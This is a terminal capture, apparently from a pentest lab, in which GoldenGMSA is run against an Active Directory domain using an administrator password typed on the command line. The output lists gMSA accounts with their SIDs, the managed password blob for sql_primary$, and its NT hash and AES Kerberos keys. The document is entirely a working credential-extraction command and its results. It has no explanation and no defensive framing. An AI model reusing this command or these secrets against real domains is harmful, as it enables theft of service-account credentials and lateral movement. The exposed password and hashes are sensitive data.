 [Dec 19, 2023 - 08:28:48 (EST)] exegol-hackthebox GoldenGMSA # python3 GoldenGMSA.py -k -use-ldaps -port 636 gmsainfo openclassroom.intra/Administrateur:Pwd2023@SRV-AD-BDX-01.openclassroom.intra
GoldenGMSA by Aether. (0.0.1).
[i] sAMAccountName: gmsa-01$
[i] ObjectSID: S-1-5-21-661337599-3318911144-136581056-1118
[i] RootKeyGuid: fe2e52ca-6af5-6217-3cc1-926f0a1b103e
[i] Groups/Users who can read password:
[i]     SRV-AD-BDX-01$ (S-1-5-21-661337599-3318911144-136581056-1002)
[i] sAMAccountName: sql_primary$
[i] ObjectSID: S-1-5-21-661337599-3318911144-136581056-1119
[i] RootKeyGuid: fe2e52ca-6af5-6217-3cc1-926f0a1b103e
[i] Groups/Users who can read password:
[i]     Administrateur (S-1-5-21-661337599-3318911144-136581056-500)
[*] ManagedPassword: AQAAACQCAAAQABIBFAIcAoOP11ePVNcXO9EUx/YIptYcZCuBoDE8OXwe4X00M9TYs5++B2TNKOgymibNHgQ6E63r05xbUTrJcpVj8PEvavGISnbTwZDyVn3nsgkovClsP47c9eHMpX0f0Sbg74OW8b50iEnWynB+XSDBC12WLRS31o0yhj/epRuTRtf+eT+uqYB3HdiMKRGira+pVM/YuPA
9Os9fdXwjG4CHeE58qXttHLI67UQ8kjaGiv4OaL/yuCqti1qNC8X9JnVq7Oj8u5NGLJraqsuSBzIw1NdLg1o8SrAUpqgFyv3khozRrBRn+igZ2GoWEjWOzchjs9GmPkPosyUeRe6Bms6G3BusSI4AAJlnp0PgukWyJJpWZ4/5ycruOChmmIk3vlEvcFLIWjM0ARALPdzpNz6L9MXnpX7tF0TijmkxFvBUg8Dwx3fenrq
59ukUAkLoVWMjY6qSboAl5cU704oAFVsckTD/I7hSEdIpaYzDy4NkV5w7WrU/bqbPcOR2g7uCPNp7BPbvJcMoLx5W2FFb6VN1jBKez/Ls05kCSkey0/W0VYmNzm1aNzBEdEHsTPt2ONWIBDdRKDSfBmr7bAkHxJjTyYV+8WTmnlbD58b+HTgt8PdaJiQFubn0P3jQrQPoat2fX3UjTsm0Gz2eclVpdPx03RNWbImJPF7
2kIf5hO9NM9by3vDl/K4AALjApqKHCAAAuGLW74YIAAA=
[*] sql_primary$:::195faf72e2237749d364060c3fd8d263
[*] sql_primary$:aes256-cts-hmac-sha1-96:b6d0d202426820753df3fad2fbec3162c800b8ea8064c13337e6def2313de520
[*] sql_primary$:aes128-cts-hmac-sha1-96:505bf095ac25035aa15194a2976b0825